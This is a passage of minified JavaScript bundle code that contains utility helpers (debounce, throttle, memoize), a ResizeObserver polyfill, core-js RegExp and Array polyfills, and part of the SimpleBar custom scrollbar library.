i?!!i.leading:a,s="trailing"in i?!!i.trailing:s),ca(e,t,{leading:a,maxWait:t,trailing:s})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,wa=ba||ya||Function("return this")(),Ca=Object.prototype.toString,Ea=Math.max,xa=Math.min,Sa=function(){return wa.Date.now()};function $a(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==Ca.call(e)}(e))return NaN;if($a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=$a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,s,r,n,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,r=s;return a=s=void 0,u=t,n=e.apply(r,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=r}function m(){var e=Sa();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,r-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=s=void 0,n)}function D(){var e=Sa(),i=v(e);if(a=arguments,s=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=Ta(t)||0,$a(i)&&(c=!!i.leading,r=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):r,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},D.flush=function(){return void 0===o?n:g(Sa())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),Pa=Array.prototype,ja=Function.prototype,za=Object.prototype,Ba=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(Ba&&Ba.keys&&Ba.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),_a=ja.toString,Ia=za.hasOwnProperty,Na=za.toString,Ra=RegExp("^"+_a.call(Ia).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ga=Pa.splice,Wa=Ja(Aa,"Map"),qa=Ja(Object,"create");function Va(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e,t){for(var i,a,s=e.length;s--;)if((i=e[s][0])===(a=t)||i!=i&&a!=a)return s;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return _a.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ka(e,t){var i,a,s=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?s["string"==typeof t?"string":"hash"]:s.map}function Ja(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,s=t?t.apply(this,a):a[0],r=i.cache;if(r.has(s))return r.get(s);var n=e.apply(this,a);return i.cache=r.set(s,n),n};return i.cache=new(Qa.Cache||Ya),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Va.prototype.clear=function(){this.__data__=qa?qa(null):{}},Va.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Va.prototype.get=function(e){var t=this.__data__;if(qa){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return Ia.call(t,e)?t[e]:void 0},Va.prototype.has=function(e){var t=this.__data__;return qa?void 0!==t[e]:Ia.call(t,e)},Va.prototype.set=function(e,t){return this.__data__[e]=qa&&void 0===t?"__lodash_hash_undefined__":t,this},Ha.prototype.clear=function(){this.__data__=[]},Ha.prototype.delete=function(e){var t=this.__data__,i=Xa(t,e);return!(i<0||(i==t.length-1?t.pop():Ga.call(t,i,1),0))},Ha.prototype.get=function(e){var t=this.__data__,i=Xa(t,e);return i<0?void 0:t[i][1]},Ha.prototype.has=function(e){return Xa(this.__data__,e)>-1},Ha.prototype.set=function(e,t){var i=this.__data__,a=Xa(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Ya.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ha),string:new Va}},Ya.prototype.delete=function(e){return Ka(this,e).delete(e)},Ya.prototype.get=function(e){return Ka(this,e).get(e)},Ya.prototype.has=function(e){return Ka(this,e).has(e)},Ya.prototype.set=function(e,t){return Ka(this,e).set(e,t),this},Qa.Cache=Ya;var es=Qa,ts=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var s=a[i];e.call(t,s[1],s[0])}},t}()}(),is="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,as=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),ss="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(as):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},rs=["top","right","bottom","left","width","height","size","weight"],ns="undefined"!=typeof MutationObserver,os=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,s=0;function r(){i&&(i=!1,e()),a&&o()}function n(){ss(r)}function o(){var e=Date.now();if(i){if(e-s<2)return;a=!0}else i=!0,a=!1,setTimeout(n,t);s=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){is&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ns?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){is&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;rs.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),ls=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var s=a[i];Object.defineProperty(e,s,{value:t[s],enumerable:!1,writable:!1,configurable:!0})}return e},us=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||as},cs=ms(0,0,0,0);function ds(e){return parseFloat(e)||0}function hs(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+ds(e["border-"+i+"-width"])}),0)}function ps(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cs;var a=us(e).getComputedStyle(e),s=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var s=a[i],r=e["padding-"+s];t[s]=ds(r)}return t}(a),r=s.left+s.right,n=s.top+s.bottom,o=ds(a.width),l=ds(a.height);if("border-box"===a.boxSizing&&(Math.round(o+r)!==t&&(o-=hs(a,"left","right")+r),Math.round(l+n)!==i&&(l-=hs(a,"top","bottom")+n)),!function(e){return e===us(e).document.documentElement}(e)){var u=Math.round(o+r)-t,c=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return ms(s.left,s.top,o,l)}var fs="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof us(e).SVGGraphicsElement}:function(e){return e instanceof us(e).SVGElement&&"function"==typeof e.getBBox};function vs(e){return is?fs(e)?function(e){var t=e.getBBox();return ms(0,0,t.width,t.height)}(e):ps(e):cs}function ms(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gs=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=ms(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vs(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Ds=function(e,t){var i,a,s,r,n,o,l,u=(a=(i=t).x,s=i.y,r=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),ls(l,{x:a,y:s,width:r,height:n,top:s,right:a+r,bottom:n+s,left:a}),l);ls(this,{target:e,contentRect:u})},bs=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new ts,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof us(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gs(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof us(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Ds(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),ys="undefined"!=typeof WeakMap?new WeakMap:new ts,ws=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=os.getInstance(),a=new bs(t,i,this);ys.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){ws.prototype[e]=function(){var t;return(t=ys.get(this))[e].apply(t,arguments)}}));var Cs=void 0!==as.ResizeObserver?as.ResizeObserver:ws,Es=null,xs=null;function Ss(){if(null===Es){if("undefined"==typeof document)return Es=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Es=i}return Es}rt&&window.addEventListener("resize",(function(){xs!==window.devicePixelRatio&&(xs=window.devicePixelRatio,Es=null)}));var $s=function(e){return function(t,i,a,s){Fe(i);var r=Me(t),n=f(r),o=le(r.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in n){s=n[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in n&&(s=i(s,n[l],l,r));return s}},Ts=[$s(!1),$s(!0)][0],Os=qe("reduce"),Fs=Xe("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Os||!Fs},{reduce:function(e){return Ts(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var ks=F.f,Ms=Function.prototype,As=Ms.toString,Ps=/^\s*function ([^ (]*)/;n&&!("name"in Ms)&&ks(Ms,"name",{configurable:!0,get:function(){try{return As.call(this).match(Ps)[1]}catch(e){return""}}});var js=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function zs(e,t){return RegExp(e,t)}var Bs,Ls,_s={UNSUPPORTED_Y:r((function(){var e=zs("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:r((function(){var e=zs("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},Is=RegExp.prototype.exec,Ns=String.prototype.replace,Rs=Is,Gs=(Bs=/a/,Ls=/b*/g,Is.call(Bs,"a"),Is.call(Ls,"a"),0!==Bs.lastIndex||0!==Ls.lastIndex),Ws=_s.UNSUPPORTED_Y||_s.BROKEN_CARET,qs=void 0!==/()??/.exec("")[1];(Gs||qs||Ws)&&(Rs=function(e){var t,i,a,s,r=this,n=Ws&&r.sticky,o=js.call(r),l=r.source,u=0,c=e;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&"\n"!==e[r.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),qs&&(i=new RegExp("^"+l+"$(?!\\s)",o)),Gs&&(t=r.lastIndex),a=Is.call(n?i:r,c),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=r.lastIndex,r.lastIndex+=a[0].length):r.lastIndex=0:Gs&&a&&(r.lastIndex=r.global?a.index+a[0].length:t),qs&&a&&a.length>1&&Ns.call(a[0],i,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(a[s]=void 0)})),a});var Vs=Rs;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Vs},{exec:Vs});var Hs=_e("species"),Ys=!r((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Xs="$0"==="a".replace(/./,"$0"),Us=_e("replace"),Ks=!!/./[Us]&&""===/./[Us]("a","$0"),Js=!r((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qs=function(e,t,i,a){var s=_e(e),n=!r((function(){var t={};return t[s]=function(){return 7},7!=""[e](t)})),o=n&&!r((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[Hs]=function(){return i},i.flags="",i[s]=/./[s]),i.exec=function(){return t=!0,null},i[s](""),!t}));if(!n||!o||"replace"===e&&(!Ys||!Xs||Ks)||"split"===e&&!Js){var l=/./[s],u=i(s,""[e],(function(e,t,i,a,s){return t.exec===Vs?n&&!s?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xs,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ks}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,s,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[s],"sham",!0)},Zs=gi.charAt,er=function(e,t,i){return t+(i?Zs(e,t).length:1)},tr=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==h(e))throw TypeError("RegExp#exec called on incompatible receiver");return Vs.call(e,t)};Qs("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var s=T(e),r=String(this);if(!s.global)return tr(s,r);var n=s.unicode;s.lastIndex=0;for(var o,l=[],u=0;null!==(o=tr(s,r));){var c=String(o[0]);l[u]=c,""===c&&(s.lastIndex=er(r,le(s.lastIndex),n)),u++}return 0===u?null:l}]}));var ir=Math.max,ar=Math.min,sr=Math.floor,rr=/\$([$&'`]|\d\d?|<[^>]*>)/g,nr=/\$([$&'`]|\d\d?)/g;Qs("replace",2,(function(e,t,i,a){var s=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,r=a.REPLACE_KEEPS_$0,n=s?"$":"$0";return[function(i,a){var s=v(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,s,a):t.call(String(s),i,a)},function(e,a){if(!s&&r||"string"==typeof a&&-1===a.indexOf(n)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var h=u.global;if(h){var p=u.unicode;u.lastIndex=0}for(var f=[];;){var v=tr(u,c);if(null===v)break;if(f.push(v),!h)break;""===String(v[0])&&(u.lastIndex=er(c,le(u.lastIndex),p))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),w=ir(ar(ne(v.index),c.length),0),C=[],E=1;E<v.length;E++)C.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var S=[y].concat(C,w,c);void 0!==x&&S.push(x);var $=String(a.apply(void 0,S))}else $=o(y,c,w,C,x,a);w>=D&&(g+=c.slice(D,w)+$,D=w+y.length)}return g+c.slice(D)}];function o(e,i,a,s,r,n){var o=a+e.length,l=s.length,u=nr;return void 0!==r&&(r=Me(r),u=rr),t.call(n,u,(function(t,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=r[n.slice(1,-1)];break;default:var c=+n;if(0===c)return t;if(c>l){var d=sr(c/10);return 0===d?t:d<=l?void 0===s[d-1]?n.charAt(1):s[d-1]+n.charAt(1):t}u=s[c-1]}return void 0===u?"":u}))}}));var or=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function lr(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function ur(e){return e&&e.ownerDocument?e.ownerDocument:document}var cr=function(){function e(t,i){var a=this;this.onScroll=function(){var e=lr(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,s=i.rect[a.axis[a.draggedAxis].sizeAttr],r=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(s-r.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(s+r.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=ur(a.el),i=lr(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=pa(this.recalculate.bind(this),64),this.onMouseMove=pa(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=es(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var s=e.getOffset(i),r=e.getOffset(a);i.scrollLeft=999;var n=e.getOffset(a);return{isRtlScrollingInverted:s.left!==r.left&&r.left-n.left!=0,isRtlScrollbarInverted:s.left!==r.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=ur(e),a=lr(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),rt&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=lr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||Cs;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new 